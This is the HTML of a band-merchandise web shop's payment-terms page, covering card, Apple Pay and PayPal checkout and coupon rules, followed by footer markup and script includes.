<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">This transaction is strongly secured and encrypted by&nbsp;</span><a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a><span style="box-sizing: border-box;">.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please note that our store</span><span style="box-sizing: border-box; font-weight: bolder;">&nbsp;</span><span style="box-sizing: border-box;">does not collect your credit/debit card number or personal information when you make a payment. For questions regarding your transactions on our site, please consult your card-issuing bank for information.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You also use Apple Pay if you are using Apple devices.</span></p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="2">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Paypal</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><img class="alignnone wp-image-25257 " style="box-sizing: border-box; border-style: none; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; opacity: 1; transition: opacity 1s ease 0s;" title="Payment Terms 2 - Motionless in White Store" src="/images/pay-with-paypal.png" alt="pay with paypal - Motionless in White Store" width="368" height="143" /></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">When placing an order with PayPal, you will be redirected to the PayPal payment page where you can confirm your payment by logging in with your PayPal username and password.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You may still check out even without a PayPal account. To do so, please click &ldquo;Pay with Debit/Credit Card&rdquo; in the PayPal payment page and you will be redirected to a secure page where you can enter your credit card information or complete your payment safely via PayPal.</span></p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="3">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Apply &ldquo;Coupon Codes&rdquo; and &ldquo;Bonus Points&rdquo;</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You can apply coupon codes and bonus points to your order at checkout. Once you&rsquo;ve entered your coupon code and bonus points, click &ldquo;APPLY&rdquo; and your order total will update to reflect the discount amount. Please note that if you do not click &ldquo;APPLY&rdquo; before continuing to checkout, the coupon code and bonus points you entered will not be applied.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><em style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: bolder;">NOTES:</span></em></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please be sure that you correctly enter the coupon code, with no spaces before, within, or after it.</span><span style="box-sizing: border-box;">Coupons cannot be combined. You can only apply one coupon code per order.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Apply the coupon before its expiration date &ndash; the expiration date will be clearly indicated when the coupon is issued to you.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Coupons may require a minimum purchase.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Some coupons apply only to specific products or exclude specified products.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">A coupon can only be applied once.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;auYsazETsN5QH8qmXXdv&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;payment-terms&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fdac0cc2f3386846fa81c7cae436b693462a3fe00e26bd243b6ec9f45e0b13a3&quot;}" wire:effects="[]" wire:id="auYsazETsN5QH8qmXXdv" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;128885 Rio San Diego Dr, San Diego, CA 92108, US<br /><strong>Our Warehouse</strong>: No. 67, Sili Pavilion, Junmin 2nd Road, Bazhou City, Hubei Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@motionlessinwhite.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Motionless in White Store - Official Motionless in White Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://motionlessinwhite.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://motionlessinwhite.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://motionlessinwhite.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-25T05:25:18.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-25T05:25:18.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
